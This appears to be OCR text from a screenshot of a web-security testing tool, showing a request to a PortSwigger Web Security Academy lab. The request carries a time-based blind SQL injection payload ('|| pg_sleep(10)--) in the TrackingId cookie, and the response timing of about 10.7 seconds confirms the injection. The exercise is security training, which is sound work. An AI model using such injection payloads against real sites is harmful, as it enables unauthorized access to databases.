 Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
GET https://0aa300f0034d9eee83feab560063001a.web-security-academy.net/ HTTP/1.1
host: 0aa300f0034d9eee83feab560063001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| pg_sleep(10)--; session=
qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11358
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find: No matches Time: 10,737 ms Body Length: 11,358 Total Length: 11,488 bytes